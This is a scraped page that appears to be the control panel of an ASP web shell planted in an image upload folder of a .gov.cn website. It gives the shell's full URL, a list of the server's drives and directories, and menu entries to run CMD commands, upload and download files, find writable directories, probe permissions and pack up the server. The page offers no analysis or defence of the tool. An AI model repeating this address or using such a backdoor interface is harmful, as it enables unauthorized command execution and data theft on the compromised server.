 gaztbw.gov.cn/project/image/File/xunyi/xy.asp
雨言过、寻翼
Address E:\Website\gaztbw
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【p
雨言过、寻翼
Disk & Files
本地磁盘 (A:)
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
本地磁盘 (F:)
本地磁盘 (G:)
站点根目录
本程序目錄
回上级目录
新建--目錄
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
可写--目录
脚本--探测
服务器打包
下载--文件
隐藏
显示
Information